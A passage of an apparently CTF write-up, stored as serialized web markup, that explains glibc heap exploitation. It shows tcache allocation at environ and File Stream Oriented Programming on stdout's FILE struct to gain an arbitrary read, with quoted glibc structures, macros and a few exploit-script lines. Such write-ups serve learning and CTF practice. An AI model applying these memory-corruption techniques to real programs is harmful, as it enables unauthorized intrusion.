number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# remove a from the tcache again, updating the linked list structure"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# this guy is now located at environ!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["show",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Ah, but we run into a slight issue. I ",["$","em",null,{"children":"have"}]," to send a payload, and sending a newline clobbers the address stored by ",["$","code",null,{"children":"environ"}],". So I need write somewhere that would somehow leak environ for me! There is a method to do this: File Structure Oriented Programming."]}],["$","h2",null,{"id":"rop-i-like-fsop-","children":[["$","a",null,{"href":"#rop-i-like-fsop-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"ROP? I Like FSOP. ",["$","a",null,{"name":"fsop"}]]}],["$","p",null,{"children":["Iâ€™m going to be honest, when I did this challenge during the CTF, I just saw the line of code that would work for me in the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"ret2school"}]," writeup and copied it. However, I feel that it would be wrong for me to not even try to explain this technique."]}],["$","p",null,{"children":["If you have ever used pure ",["$","code",null,{"children":"open, read, write"}]," syscalls, youâ€™ll be quite familiar interacting with ",["$","em",null,{"children":"file descriptors"}],". These are just integer indexes that correspond to a file currently accessible by your program. Traditionally, 0,1,2 are reserved for the linux \"files\" stdin, stdout, and stderr, which is how you interact with you program. Now, using ",["$","code",null,{"children":"OWR"}]," syscalls can be tedious to use, and libc has provided more feature-rich versions, such as ",["$","code",null,{"children":"fopen, fprintf, fputc"}],", etc. These donâ€™t use just file descriptors though, instead using a ",["$","code",null,{"children":"FILE"}]," struct, referenced by pointer. Letâ€™s look at the relevant definition, using ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://elixir.bootlin.com/","children":"exlir.bootlin.com"}],", truncated slightly:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _flags",["$","span",null,{"className":"token punctuation","children":";"}],"\t\t",["$","span",null,{"className":"token comment","children":"/* High-order word is _IO_MAGIC; rest is flags. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* The following pointers correspond to the C++ streambuf protocol. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current read pointer */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of putback+get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current put pointer. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* The following fields are used to support backing up and undo. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_save_base",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* Pointer to start of non-current get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_backup_base",["$","span",null,{"className":"token punctuation","children":";"}],"  ",["$","span",null,{"className":"token comment","children":"/* Pointer to first valid character of backup area */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_save_end",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* Pointer to end of non-current get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_marker"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_markers",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_chain",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _fileno",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _flags2",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  __off_t _old_offset",["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"/* This used to be _offset but itâ€™s too small.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* 1+column number of pbase(); 0 is unknown. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"short"}]," _cur_column",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"signed"}]," ",["$","span",null,{"className":"token keyword","children":"char"}]," _vtable_offset",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," _shortbuf",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["  _IO_lock_t ",["$","span",null,{"className":"token operator","children":"*"}],"_lock",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  __off64_t _offset",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* Wide character stream stuff.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_codecvt"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_codecvt",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_wide_data"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_wide_data",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_FILE"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_freeres_list",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_freeres_buf",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token class-name","children":"size_t"}]," __pad5",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"int"}]," _mode",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* Make sure we donâ€™t get into trouble again.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," _unused2",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"15"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"int"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token keyword","children":"sizeof"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token class-name","children":"size_t"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]]}]}],["$","p",null,{"children":["This struct has several fields, several managing ",["$","em",null,{"children":"buffering"}],". That function, that every CTF challenge (including this one), ",["$","code",null,{"children":"setbuf"}],", is a function that updates fields in this struct. Buffering is a great speedup, since calling syscalls every time you want to write a character to the screen, sequentially, is ",["$","em",null,{"children":"slow"}],". Itâ€™s much faster to just write to a buffer for a bit, and eventually flush that buffer to the file descriptor. It might be feasible to hijack what these buffers are doing, and get a \"read what where\" primative out of it!"]}],["$","p",null,{"children":"Letâ€™s view each fields and disect them:"}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current read pointer */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_read_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of putback+get area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_ptr",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Current put pointer. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of put area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_base",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* Start of reserve area. */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"char"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"_IO_buf_end",["$","span",null,{"className":"token punctuation","children":";"}],"\t",["$","span",null,{"className":"token comment","children":"/* End of reserve area. */"}],"\n"]}]]}]}],["$","p",null,{"children":"These fields are somewhat self explanitory: an IO FILE struct maintains pointers to buffers that hold read and write information, specifically denotating where a \"cursor\" is in each buffer, and where those buffers end. The buffering structure can somewhat be visualized like below. However, often these structures can overlap depending on what is happening with the file descriptor."}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"a a a a a a a _ _ _ _ _ _ _ b b b b b b b c _ _ _ _ _ _ _ ",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token operator","children":"^"}],"             ",["$","span",null,{"className":"token operator","children":"^"}],"           ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token operator","children":"^"}],"                 ",["$","span",null,{"className":"token operator","children":"^"}],"         ",["$","span",null,{"className":"token operator","children":"^"}],"\n"]}],["$","span",null,{"className":"code-line","children":" read_base     read_ptr    read_end\n"}],["$","span",null,{"className":"code-line","children":"                             write_base        write_ptr write_end\n"}],["$","span",null,{"className":"code-line","children":" buf_base                                                buf_end\n"}]]}]}],["$","p",null,{"children":["We have fields ",["$","code",null,{"children":"int _flags"}],", ",["$","code",null,{"children":"int _fileno"}],", ",["$","code",null,{"children":"__off64_t _offset"}],", ",["$","code",null,{"children":"FILE* _chain"}],", ",["$","code",null,{"children":"char _vtable_offset"}],":"]}],["$","ul",null,{"children":[["$","li",null,{"children":[["$","code",null,{"children":"flags"}]," is all of the flags that this file descriptor uses, its meant to only be 32 bits, and the top 2 bytes are set to ",["$","code",null,{"children":"_IO_MAGIC"}]," or ",["$","code",null,{"children":"0xFBAD0000"}],"."]}],["$","li",null,{"children":[["$","code",null,{"children":"fileno"}]," is the actual, integer file descriptor for this ",["$","code",null,{"children":"FILE"}],"."]}],["$","li",null,{"children":[["$","code",null,{"children":"offset"}]," is the byte offset within the file (used for seeking and such)."]}],["$","li",null,{"children":[["$","code",null,{"children":"chain"}]," is a pointer to the next ",["$","code",null,{"children":"FILE*"}],", as they are all managed in a singly-linked list."]}],["$","li",null,{"children":[["$","code",null,{"children":"vtable_offset"}]," is the offset selector of which vtable we should use for this file pointer. A vtable is a struct containing function ptrs, so that itâ€™s easy to share functions between different structs."]}]]}],["$","p",null,{"children":["So what exactly do we have to do? For starters, if youâ€™ve used ",["$","code",null,{"children":"fgets()"}]," or other functions, then the ",["$","code",null,{"children":"FILE*"}]," for ",["$","code",null,{"children":"stdout"}]," is already defined and called ",["$","code",null,{"children":"stdout"}]," when you use it in your code (compared to ",["$","code",null,{"children":"STDOUT_FILENO"}]," referring to the file descriptor). libc stores a reference to the ",["$","code",null,{"children":"FILE stdout"}]," in a symbol: ",["$","code",null,{"children":"_IO_2_1_stdout_"}],". Which means, using the arbitrary write primative we built earlier with botcake, we can instead write to the file struct for stdout. But what do we write? We can easily set the flags and buffers to whatever we need, but how does give us an aribtrary read?"]}],["$","p",null,{"children":["Well, with buffering, eventually ",["$","code",null,{"children":"stdout"}]," has to flush the buffer and whatever is in it to the terminal. If we can set up the flags and the buffers in such a way that both prints out ",["$","code",null,{"children":"environ"}],", without breaking ",["$","code",null,{"children":"stdout"}],", we have a working arbitrary read primative. Iâ€™m heavily following ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"ret2school"}]," at this point, adding my own explainations when necessary."]}],["$","p",null,{"children":["For core functions like ",["$","code",null,{"children":"putc"}],", there are cases where it will instead flush the buffer and print something else. One of the macros in the ",["$","code",null,{"children":"FILE.h"}]," struct definition is the following:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"__putc_unlocked_body"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":","}]," _fp",["$","span",null,{"className":"token punctuation","children":")"}],"\t\t\t\t\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"__glibc_unlikely"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_end",["$","span",null,{"className":"token punctuation","children":")"}],"\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":"?"}]," ",["$","span",null,{"className":"token function","children":"__overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\t\t\t\t"]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"unsigned"}]," ",["$","span",null,{"className":"token keyword","children":"char"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],"_fp",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"_IO_write_ptr",["$","span",null,{"className":"token operator","children":"++"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"_ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}]]}]}],["$","p",null,{"children":["This macro is called by ",["$","code",null,{"children":"fputc"}]," and ",["$","code",null,{"children":"putchar"}]," (the latter, used with stdout). This checks to see if the file pointerâ€™s write ptr is at or past the end of the write buffer. If so, then we call this ",["$","code",null,{"children":"__overflow"}]," function, otherwise, we write the character to the current position of the write ptr and increment (Recall that postfix ",["$","code",null,{"children":"++"}]," returns the value before incrementing, I love C)."]}],["$","p",null,{"children":["Alright, ",["$","code",null,{"children":"__overflow"}]," will likely flush the buffer, so our first condition is to make the ",["$","code",null,{"children":"write_ptr"}]," equal the ",["$","code",null,{"children":"write_end"}],". Letâ€™s take a look at ",["$","code",null,{"children":"__overflow"}]," to see what else we need to consider:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"int"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token function","children":"__overflow"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"FILE ",["$","span",null,{"className":"token operator","children":"*"}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token keyword","children":"int"}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token comment","children":"/* This is a single-byte stream.  */"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token operator","children":"->"}],"_mode ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"_IO_fwide"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token function","children":"_IO_OVERFLOW"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"f",["$","span",null,{"className":"token punctuation","children":","}]," ch",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["We can assume ",["$","code",null,{"children":"_mode"}]," for stdout is assumed to be non-zero (since itâ€™s not a single byte stream) This means we should look at ",["$","code",null,{"children":"_IO_OVERFLOW"}],":"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L146"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_OVERFLOW"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"FP",["$","span",null,{"className":"token punctuation","children":","}]," CH",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token function","children":"JUMP1"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"__overflow",["$","span",null,{"className":"token punctuation","children":","}]," FP",["$","span",null,{"className":"token punctuation","children":","}]," CH",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// Ok so letâ€™s look at JUMP1: FUNC=__overflow, THIS=stdout, X1=our character"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L124"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}],["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"JUMP1"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"FUNC",["$","span",null,{"className":"token punctuation","children":","}]," THIS",["$","span",null,{"className":"token punctuation","children":","}]," X1",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"_IO_JUMPS_FUNC"}],["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"->"}],"FUNC",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":","}]," X1",["$","span",null,{"className":"token punctuation","children":")"}]]}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// Oh jeez: Ok so this grabs the corresponding vtable IO_jump_t, based off of the offset, and the previous macro dereferences the correct function..."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"//libio/libioP.h#L107"}],"\n"]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":[["$","span",null,{"className":"token directive-hash","children":"#"}]," ",["$","span",null,{"className":"token keyword directive","children":"define"}]," ",["$","span",null,{"className":"token function macro-name","children":"_IO_JUMPS_FUNC"}],["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"THIS",["$","span",null,{"className":"token punctuation","children":")"}]," "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["  ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],"IO_validate_vtable                                                   "]}],["$","span",null,{"className":"token punctuation","children":"\\"}],"\n"]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token property macro","children":["   ",["$","span",null,{"className":"token expression","children":[["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"struct"}]," ",["$","span",null,{"className":"token class-name","children":"_IO_jump_t"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"void"}]," ",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}],["$","span",null,{"className":"token function","children":"_IO_JUMPS_FILE_plus"}]," ",["$","span",null,{"className":"token 